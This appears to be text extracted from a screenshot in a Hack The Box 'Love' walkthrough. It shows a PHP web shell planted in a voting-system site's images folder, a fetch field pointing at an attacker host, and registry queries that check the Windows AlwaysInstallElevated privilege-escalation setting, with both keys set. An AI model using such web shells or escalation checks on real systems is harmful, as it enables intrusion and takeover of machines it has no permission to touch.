 Voting System using PHP
love.htb/images/shell.php
Not secure love.htb/images/shell.php Incognito
Pentest Everyt...
Fetch: host: 10.10.14.4 port: 80 path:
CWD: C:\xampp\htdocs\omrs\images Upload: Choose File No file chosen
Cmd: reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated && reg query HKC
Clear cmd
Execute
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated && reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated REG_DWORD 0x1
HKEY_CURRENT_USER\SOFTWARE\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated REG_DWORD 0x1